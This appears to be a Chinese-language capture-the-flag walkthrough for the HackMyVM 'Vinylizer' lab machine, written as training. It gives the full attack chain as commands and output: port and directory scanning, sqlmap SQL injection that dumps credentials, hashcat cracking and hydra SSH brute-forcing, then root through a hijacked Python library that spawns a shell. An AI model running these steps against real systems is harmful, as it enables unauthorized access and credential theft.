HackMyVM: Vinylizer 一个入门级别的靶机,涵盖登陆界面sql注入漏洞,密码破解,可写入权限查询,sudo -l大法等等一系列常规操作。帮助巩固渗透测试技术的知识以及渗透利用链。快来看看🎱
靶机地址:https://hackmyvm.eu/machines/machine.php?vm=Vinylizer
信息收集 IP信息 1 2 3 4 5 6 7 8 9 ~/Vinylizer ➜ sudo arp-scan -l Interface: eth0, type : EN10MB, MAC: 08:00:27:21:b1:d0, IPv4: 10.0.1.13 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 10.0.1.3 08:00:27:89:1e:e0 PCS Systemtechnik GmbH 10.0.1.19 08:00:27:6d:ec:17 PCS Systemtechnik GmbH 2 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 1.998 seconds (128.13 hosts/sec). 2 responded
端口 使用Rustscan扫描端口信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 ~/Vinylizer ➜ sudo rustscan -t 1500 -b 1500 --ulimit 65000 -a 10.0.1.19 -- -sV -sC --script "vuln" -oA ports .----. .-. .-. .----..---. .----. .---. .--. .-. .-. | {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| | | .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ | `-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-' The Modern Day Port Scanner. ________________________________________ : https://discord.gg/GFrQsGy : : https://github.com/RustScan/RustScan : -------------------------------------- Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan [~] The config file is expected to be at "/root/.rustscan.toml" [~] Automatically increasing ulimit value to 65000. Open 10.0.1.19:80 Open 10.0.1.19:22 [~] Starting Script(s) ... PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 64 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0) 80/tcp open http syn-ack ttl 64 Apache httpd 2.4.52 ((Ubuntu)) |_http-server-header: Apache/2.4.52 (Ubuntu) |_http-dombased-xss: Couldn't find any DOM based XSS. | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.0.1.19 | Found the following possible CSRF vulnerabilities: | | Path: http://10.0.1.19:80/login.php | Form id: username |_ Form action: login.php |_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php | http-cookie-flags: | /login.php: | PHPSESSID: |_ httponly flag not set |_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-enum: | /login.php: Possible admin folder |_ /img/: Potentially interesting directory w/ listing on 'apache/2.4.52 (ubuntu)' |_http-jsonp-detection: Couldn't find any JSONP endpoints. MAC Address: 08:00:27:6D:EC:17 (Oracle VirtualBox virtual NIC) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
根据扫描结果可以看出80端口存在一个login.php,id是username,那么明确存在登录界面,还有一个/img/目录,应该存放网站所需要的图片,可能有图片隐写
1 2 3 4 rm -rf ports.gnmap ports.xmlcat ports.nmap | grep open | awk -F'/' '{print $1}' | paste -s -d ',' | sed 's/,$//' ------ 输出->22,80
既然开放了80端口那就打开网页看一下
在页面上进行点击尝试后发现一个Login,即登录页面
login.php确定了网站使用的是php,所以枚举一下网站目录
目录 1 gobuster dir -u http://10.0.1.19 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -x php,txt,zip,tar
记录

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ~/Vinylizer ➜ gobuster dir -u http://10.0.1.19 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -x php,txt,zip,tar =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.0.1.19 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Extensions: php,txt,zip,tar [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /login.php (Status: 200) [Size: 1408] /img (Status: 301) [Size: 304] [--> http://10.0.1.19/img/] Progress: 150000 / 150005 (100.00%) =============================================================== Finished ===============================================================
和Rustscan得出的结果一致,目前可以发现只有两个路径
这里的图片可以下载下来,验证是否存在图片隐写
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 ~/Vinylizer ➜ exiftool *.png ======== vinyl1.png ExifTool Version Number : 12.67 File Name : vinyl1.png Directory : . File Size : 745 kB File Modification Date/Time : 2024:01:20 09:01:17-05:00 File Access Date/Time : 2024:02:06 22:42:55-05:00 File Inode Change Date/Time : 2024:02:06 22:42:39-05:00 File Permissions : -rw-r--r-- File Type : PNG File Type Extension : png MIME Type : image/png Image Width : 1022 Image Height : 634 Bit Depth : 8 Color Type : RGB with Alpha Compression : Deflate/Inflate Filter : Adaptive Interlace : Noninterlaced Image Size : 1022x634 Megapixels : 0.648 ======== vinyl2.png ExifTool Version Number : 12.67 File Name : vinyl2.png Directory : . File Size : 661 kB File Modification Date/Time : 2024:01:20 09:01:17-05:00 File Access Date/Time : 2024:02:06 22:42:55-05:00 File Inode Change Date/Time : 2024:02:06 22:42:43-05:00 File Permissions : -rw-r--r-- File Type : PNG File Type Extension : png MIME Type : image/png Image Width : 1022 Image Height : 634 Bit Depth : 8 Color Type : RGB with Alpha Compression : Deflate/Inflate Filter : Adaptive Interlace : Noninterlaced Image Size : 1022x634 Megapixels : 0.648 2 image files read
因为是png文件,再用zsteg探测一下
1 2 3 4 5 6 7 ➜ zsteg *.png [.] vinyl1.png [=] nothing :( [.] vinyl2.png imagedata .. text: "X48@X08@W19" [=] nothing :(
X48@X08@W19这个字符串可能是密码这里进行保留
立足点 那么回到login.php中发现是有登录界面http://10.0.1.19/login.php#register
爆破用户名和密码是下下策
SQLi 我们尝试一下是否存在sql注入,将POST请求复制粘贴到一个文件中
1 2 3 4 5 6 ~/Vinylizer ➜ sqlmap -r req -o --dbs available databases [3]: [*] information_schema [*] performance_schema [*] vinyl_marketplace
根据sqlmap的报告,该网站存在sql注入漏洞(时间盲注),且username是一个注入点vinyl_marketplace这是我们感兴趣的数据库
1 2 3 4 5 6 7 8 9 10 11 12 ➜ sqlmap -r req -o -D vinyl_marketplace -tables [1 table] +-------+ | users | +-------+ ➜ sqlmap -r req -o -D vinyl_marketplace -T users --columns --dump +----+----------------------------------+-----------+----------------+ | id | password | username | login_attempts | +----+----------------------------------+-----------+----------------+ | 1 | 9432522ed1a8fca612b11c3980a031f6 | shopadmin | 0 | | 2 | password123 | lana | 0 | +----+----------------------------------+-----------+----------------+

shopadmin的密码是一串hash9432522ed1a8fca612b11c3980a031f6,应该是md5加密,尝试使用john/hashcat或者网站破解
破解密码 https://hashes.com/en/decrypt/hash
或者使用hashcat
1 2 3 ~/Vinylizer ➜ hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt shopadmin:addicted2vinyl
数据库用户凭证
username
password
shopadmin
addicted2vinyl
lana
password123

验证用户凭据 1 hydra -L user.txt -P password.txt ssh://10.0.1.19
搞定!SSH连上
1 2 3 4 shopadmin@vinylizer:~$ ls user.txt shopadmin@vinylizer:~$ cat user.txt I************5
Root记录 信息收集 查看机器上的所有用户
1 2 3 4 5 shopadmin@vinylizer:~$ awk -F':' '($3 == 0) || ($3 >= 1000) { print }' /etc/passwd root:x:0:0:root:/root:/bin/bash nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin mrmidnight:x:1000:1000:mrmidnight:/home/mrmidnight:/bin/bash shopadmin:x:1001:1001:,,,:/home/shopadmin:/bin/bash
sudo -l搭配gtfobins
1 2 3 4 5 6 shopadmin@vinylizer:~$ sudo -l Matching Defaults entries for shopadmin on vinylizer: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty User shopadmin may run the following commands on vinylizer: (ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/vinylizer.py
使用root权限运行该命令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 shopadmin@vinylizer:~$ sudo /usr/bin/python3 /opt/vinylizer.py o 'O o O o o O o o O o o o O O O' O 'OoOo. O o o O ooOO .oOo. `OoOo. `o o o o O o O O o o OooO' o `o O O O o O o o O O O O `o' o' o O `OoOO Oo o' OooO `OoO' o By: MrMidnight o OoO' Do you want to (R)andomly choose a Album, (A)dd a new one, (D)elete an album, (L)ist all albums, or (Q)uit? : A Enter the name of the new album: root Enter the number of sides for the new album: 1 Album ' root' with 1 sides added successfully. Do you want to (R)andomly choose a Album, (A)dd a new one, (D)elete an album, (L)ist all albums, or (Q)uit? : Q Quitting Vinylizer.
可以看出这是一个简单的选择唱片的程序
1 2 shopadmin@vinylizer:~$ ls -l /opt/vinylizer.py -rw-r--r-- 1 root root 3810 Jan 20 14:55 /opt/vinylizer.py
好吧没有权限,gtfobins也无法直接提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 shopadmin@vinylizer:~$ cat /opt/vinylizer.py import json import random def load_albums(filename): try: with open(filename, 'r' ) as file: content = file.read() if not content: return [] albums = json.loads(content) except FileNotFoundError: albums = [] except json.JSONDecodeError: print (f"Error decoding JSON_Config: {filename}." ) albums = [] return albums

使用命令查看shopadmin用户可以写入哪些文件
1 find / -writable -type f ! -path '/proc/*' 2>/dev/null
random.py可以写入,同时vinylizer.py中也导入了random库

修改文件进入Root Shell 我们把random.py修改一下,将脚本添加在random.py上方
1 2 import pty pty.spawn("/bin/bash")
1 2 3 4 5 6 7 8 9 shopadmin@vinylizer:/usr/lib/python3.10$ nano random.py shopadmin@vinylizer:/usr/lib/python3.10$ sudo python3 /opt/vinylizer.py root@vinylizer:/usr/lib/python3.10 uid=0(root) gid=0(root) groups =0(root) root@vinylizer:/usr/lib/python3.10 root root@vinylizer:/usr/lib/python3.10 root@vinylizer:~ root.txt snap
🎉🎉🎉成功获得Root权限